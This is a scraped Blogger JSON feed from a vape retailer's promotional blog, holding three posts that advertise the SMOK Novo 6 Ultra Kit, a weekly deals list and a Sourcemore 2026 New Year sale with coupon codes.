0"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"509"},"openSearch$startIndex":{"$t":"8"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2344447003557386750"},"published":{"$t":"2026-01-06T23:37:00.000-08:00"},"updated":{"$t":"2026-01-06T23:37:00.558-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Codes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Vape Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novo 6 Ultra Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Novo 6 Ultra Kit: Built for Daily Use"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"902\" data-original-width=\"1922\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkP90P1adpCmooImYk5v0Oha8rLNCFahXcg0XR5kcCDwYBO2gt2y5wcRTO00E-8lNG82anBeakQAlpu1eayA42vOXq_jZ4X4t9cxx_YoB0CcwbkepBBOApD_kq4SIKyqP4PXA9qEzoXZlPGtCk3n4ArjZ1QOhgRNU6f6B2EkFu1P8fRAUal9TPrqqOG1XE=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" target=\"_blank\"\u003ESMOK Novo 6 Ultra Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who want more control in a compact format. With a responsive touch screen, adjustable power modes, and reliable battery performance, it offers a balanced option for everyday use. Rather than focusing on extremes, the Novo 6 Ultra emphasizes usability, flexibility, and consistency.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"488\" data-original-width=\"1922\" height=\"162\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEn2G8PEgfhU3fWajwNDYDarzkMtOZxrmv8T6Bci6FpSMJmkTNaCQU4JbPe-eM5l47mSX8-K-B3eXVBriN3jxpXZd-Yto41aUbOpI_KUD8nKWlJBU3Y4JYmErMSlvNjfmNVJ3uIT4cIaE__diDTCVNDIsmGaYhDeZrxMoL07XF3BBERFRMWOjxSV7_NC-_=w640-h162\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"899\" data-original-width=\"1922\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdl5xTCY7WM5c95DM7oI7J8RvFvoUnjhCWoAb6QusCpztWi6uZZTtsYIQgmVzNaLR4S6jpdsry2ayt97eZtqbsafxjs7TX5t_Spae484pwVo_rVLFfS-LNanT2hLeW8zvMis7H7bV8SFfVN1426jh6nEGFsN4TKxYkGOtRR4PB0MXzrjdHkKjka8CCAICT=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. Touch Screen Control Made Simple\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe 1.65-inch TFT touch screen brings clear visibility and intuitive operation. Settings can be adjusted directly on the screen, making it easier to switch modes, monitor power output, and check device status at a glance. The interface is designed to be straightforward, even for users new to touch-based devices.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1181\" data-original-width=\"1922\" height=\"394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgedbMPP47-U96xLjvxXis_tarYNPrYKz3633Jq1sdZKrBBfrG7JuJZSTniplIYXM6k0Ykg6ytDp0k0q_G8Ocf7Gj3JQUl0ERihtXVKn6oqVJDJweegeyfXe8theUbF8BTXDH5eg0Z542DfmBGdBvMKktMjK81k6HLMmuqi4WX2W68cVT-hmRk2-EwBQ-L6=w640-h394\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. Dual Ohm \u0026amp; Dual Meshed Pod Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ENovo 6 Ultra supports dual ohm options with dual meshed pod coils, allowing users to fine-tune their preferred balance between flavor and vapor output. This flexibility makes the device suitable for different usage habits without needing complicated adjustments.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1369\" data-original-width=\"1922\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAM4ahYyhom0NBk36hJPkPH36VdkI_O-CKtELhE91HeGFWedVXxbO3amlgNuTVd3WqPYNfgrTaGG5kiPb4XKEZB7nSwGWwO6YLYh46dXK2EFABDGRdwOzvOAb6Dk8SYkKDUHRdpSNypf7ZTgNb1rfr0e03gq2oqwBdjtA494ZvA_XM7_RDjwGGk1UApYVl=w640-h456\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Reliable Battery with Fast Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a 1700mAh built-in battery, the Novo 6 Ultra is built to handle daily use without frequent recharging. When power runs low, 2.0A fast charging helps reduce downtime, keeping the device ready when needed.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"800\" data-original-width=\"1922\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKlWW7IJdYNVP7IOk7Cb-p-kziLbbYDSBztkTT58tEmwUQbgygCzluloncR0YIrbPAh-YOYXwiPYCmiWt9Jt8aAQRHPjP7dB3TuW3UOCOWMh8q9hIg5m_G_tkDSGqyNxUYACjkaNIF3M7fRkD4DRPwHWshPRdbUMRy1OF-xGrvyLZzVilYHIf_L2dbtHJ6=w640-h266\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Adjustable Power and Output Modes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a maximum output of 40W, the Novo 6 Ultra offers controlled performance rather than excessive power. Three selectable modes — NORM, SMOOTH, and BOOST — enable users to adjust the device's power delivery according to their personal preference and usage style.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"798\" data-original-width=\"1922\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh84U9QsMe5SpAEvGIpgID842l_9A4LOGd6fHlK55ld7CtDI4J1JCs4M0CVIbOsD7MYEw_7AMKdd9zsRbcvxxv3gdDD1mVevCQcYVYCOxOEbIP33sem0UnUU4LNhWHMqixuwOvyeyuHDNUcHH2icGyLobnbIgPsJZnYbA0Bi7MeaKbSWD-s9qMLUHIEh3zq=w640-h266\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXz-9oLOCSdQEOxxExfG8XEA81eXitWluTL0pKl3jGb4emUBGaQHYMwyoZKmDgY5xl9UbzSydchVboorVX2JzAq8VS_FooIB9T5cGmMxKj-qxInBweC1UnSMrzGGpW330EAPa8a5xf1NFU3_1BXdh6T4yJp_kcTDmqVIPQ0epnsHSQirAh1USnJRefmCmX\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cimg data-original-height=\"787\" data-original-width=\"1922\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXz-9oLOCSdQEOxxExfG8XEA81eXitWluTL0pKl3jGb4emUBGaQHYMwyoZKmDgY5xl9UbzSydchVboorVX2JzAq8VS_FooIB9T5cGmMxKj-qxInBweC1UnSMrzGGpW330EAPa8a5xf1NFU3_1BXdh6T4yJp_kcTDmqVIPQ0epnsHSQirAh1USnJRefmCmX=w640-h262\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" target=\"_blank\"\u003ESMOK Novo 6 Ultra Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;focuses on practical features that enhance daily usability. From its touchscreen interface to adjustable modes and dependable battery life, it provides a well-rounded option for users seeking control in a compact device. Designed with balance in mind, Novo 6 Ultra fits comfortably into everyday routines without unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EApply the\u0026nbsp;\u003Cb\u003Ecoupon code\u003C\/b\u003E\u0026nbsp;at checkout for the best price.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E$21.79\u0026nbsp;SMOK\u0026nbsp;Novo\u0026nbsp;6\u0026nbsp;Ultra\u0026nbsp;Kit\u0026nbsp;-\u0026nbsp;Code:\u0026nbsp;SN6U\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2344447003557386750\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/novo-6-ultra-kit-built-for-daily-use.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2344447003557386750"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2344447003557386750"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/novo-6-ultra-kit-built-for-daily-use.html","title":"Novo 6 Ultra Kit: Built for Daily Use"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkP90P1adpCmooImYk5v0Oha8rLNCFahXcg0XR5kcCDwYBO2gt2y5wcRTO00E-8lNG82anBeakQAlpu1eayA42vOXq_jZ4X4t9cxx_YoB0CcwbkepBBOApD_kq4SIKyqP4PXA9qEzoXZlPGtCk3n4ArjZ1QOhgRNU6f6B2EkFu1P8fRAUal9TPrqqOG1XE=s72-w640-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-964055993644030360"},"published":{"$t":"2025-12-31T00:37:00.000-08:00"},"updated":{"$t":"2025-12-31T00:37:12.845-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Z Fli Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Caliburn G3 Lite Pod System Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN Max Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate E2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vrizz Pod Kit"}],"title":{"type":"text","$t":"Only a Few Days Left for Major Vape Savings! "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003EVaping enthusiasts, it's time to level up your gear without breaking the bank.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg0pYuhzDSEUJFNtivUofdFm8ynkdvGE1jdlo4MpM2mr8fvK2fObXZGEe-uZI52tXTABHRHZJ5tRBXQ3yiV8atKxb9N3YjNFLmuJvBaQe-p0kT7zavljIRx8iOCa5N1iIibMtUUPLp0lmZMTBRiU8HduYhxoqOisCnc-zHUwqYg-tv004AaA_pf_dBcyE9p=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EEvery week, we bring you our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;on a curated selection of top-rated vaping products, from reliable starter kits to advanced mods and tanks.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis week, we've got an exciting lineup with unbeatable prices that are too good to miss!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECheck out this week's featured products:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-e2-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate E2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g3-lite-pod-system-kit.html\" target=\"_blank\"\u003E$5.69\u0026nbsp; Uwell Caliburn G3 Lite Pod System Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vrizz-pod-kit.html\" target=\"_blank\"\u003E$9.19\u0026nbsp; VOOPOO Vrizz Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-max-box-mod.html\" target=\"_blank\"\u003E$33.89\u0026nbsp; Vaporesso GEN Max Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-z-fli-tank-atomizer.html\" target=\"_blank\"\u003E$17.89\u0026nbsp; GeekVape Z Fli Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese deals won't last long, so take advantage of these prices while you can.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhether you're a beginner or a seasoned vaper, we've got something to suit your needs.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u0026nbsp;Don't wait – grab your favorites today and enjoy premium performance at a fraction of the cost!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/964055993644030360\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-major-vape.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/964055993644030360"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/964055993644030360"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-major-vape.html","title":"Only a Few Days Left for Major Vape Savings! "}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg0pYuhzDSEUJFNtivUofdFm8ynkdvGE1jdlo4MpM2mr8fvK2fObXZGEe-uZI52tXTABHRHZJ5tRBXQ3yiV8atKxb9N3YjNFLmuJvBaQe-p0kT7zavljIRx8iOCa5N1iIibMtUUPLp0lmZMTBRiU8HduYhxoqOisCnc-zHUwqYg-tv004AaA_pf_dBcyE9p=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2504080672018300959"},"published":{"$t":"2025-12-29T22:04:00.000-08:00"},"updated":{"$t":"2025-12-29T22:04:06.561-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accessories"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Atomizers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleaf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Heallvape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kits"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mods"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Smoant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sourcemore 2026 New Year Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tanks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vapefly"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO"}],"title":{"type":"text","$t":"Incredible Deals at Sourcemore 2026 New Year Sale"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EGear Up for the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003ESourcemore 2026 New Year Sale\u003C\/a\u003E\u003C\/b\u003E!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjucZs7Jwsm_WXmBl7Q_cK5L5itYES8P3uAtjPgGVY-IlPPJ8C9xjmZ2v7PS5egO4Jd3I0PpgiIX4umc_JG6wB3wkSX-veutLklpxQEG46WZjiuzYRFrrwRBkumxTAxfSrgsxCPXT-ONu9QUyrzgO9zLhCyEYi0WWjTdcH3Lu9ZXdat0GZGN4fBiqcRWRTN=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe time has come to celebrate the New Year from\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003EDec. 30th, 2025, to Jan. 5th, 2026\u003C\/a\u003E\u003C\/b\u003E, Sourcemore is hosting an incredible New Year Sale with amazing deals you won't want to miss.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETake advantage of\u0026nbsp;\u003Cb\u003E10% OFF sitewide with the coupon code\u003C\/b\u003E\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003ENEW10\u003C\/a\u003E\u003C\/b\u003E. That's right, 10% off your entire order!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EBut that's not all. Sourcemore's\u0026nbsp;\u003Cb\u003EBronze-level members can enjoy an exclusive 5% off discount using the code\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E\u003Cb\u003ENEW5\u003C\/b\u003E\u003C\/a\u003E. Log in to your account to unlock this special offer.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhether you're in the market for the latest vaping gear, innovative electronics, or practical everyday essentials, Sourcemore has you covered. This sale is the perfect opportunity to stock up and save big.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't let these incredible savings pass you by. Head to Sourcemore.com from\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003EDec. 30th, 2025, to Jan. 5th. 2026 and use the NEW10 or NEW5 coupon codes\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eto make the most of the Sourcemore 2026 New Year Sale.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETreat yourself or get a head start on your holiday shopping - the choice is yours! Shop now at Sourcemore.com.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh8I3K98gO-hdKMYSyN7FQOpgw_qiYyqBIdOI_AQBXy4ydgETfbDe4uBfds5pcVxvTPJbGHUZ6autWZdUv6IsK1ZipCi1QHobMCs00tmCjTBTU-94G065lFIGBJCb8A85C1R2cxYKs0264WmvfGZQPTgdeuOjtFSIqYBdT0SDbVq3k5N44eT5TNDaJ5hW4G=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPlease note that our\u0026nbsp;\u003Cb\u003ENew Year holiday\u003C\/b\u003E\u0026nbsp;is from\u0026nbsp;\u003Cb\u003EJan. 1st to Jan. 3rd (UTC+8)\u003C\/b\u003E. Our service team will still be available to assist you during this time. Reach out to us at service@sourcemore.com for any help or inquiries.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2504080672018300959\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/incredible-deals-at-sourcemore-2026-new.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2504080672018300959"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2504080672018300959"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/incredible-deals-at-sourcemore-2026-new.html","title":"Incredible Deals at Sourcemore 2026 New Year Sale"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjucZs7Jwsm_WXmBl7Q_cK5L5itYES8P3uAtjPgGVY-IlPPJ8C9xjmZ2v7PS5egO4Jd3I0PpgiIX4umc_JG6wB3wkSX-veutLklpxQEG46WZjiuzYRFrrwRBkumxTAxfSrgsxCPXT-ONu9QUyrzgO9zLhCyEYi0WWjTdcH3Lu9ZXdat0GZGN4fBiqcRWRTN=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tellusual.com/feeds/posts/default?alt=json-in-script&callback=jQuery111006919670995169067_1769991294764&_=1769991294765
body_size: 47632
content:
// API callback
